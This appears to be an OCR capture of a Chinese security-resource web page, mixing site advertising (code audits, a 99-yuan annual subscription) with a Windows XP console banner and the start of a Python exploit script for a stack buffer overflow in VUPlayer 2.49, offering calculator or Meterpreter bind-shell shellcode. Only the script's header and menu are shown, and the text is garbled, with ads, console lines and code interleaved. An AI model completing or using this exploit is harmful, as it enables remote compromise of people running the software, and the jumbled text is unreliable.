
#Channel 1 created.

独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
#Microsoft Windows XP [Version 5.1.2600]

线
#(C) Copyright 1985-2001 Microsoft Corp.

#

网络安全从拥有一个资源大全开始！
#C:\Documents and Settings\Administrator\Desktop>

现在购买仅需99元一年！续费还享八折！
#

from struct import pack

详细介绍
注册登陆
import os

import sys

en = '''\

|| VUPlayer v2.49 Stack BufferOverflow Exploit (calc/
                Author : Zer0 Thunder

-----------------------------------------------------
Select the shellcode you want\n

1. Calculator 

2. Meterpreter BIND Shell 

Enter the Selected Shellcode Number

'''

print en

shell = input(":")
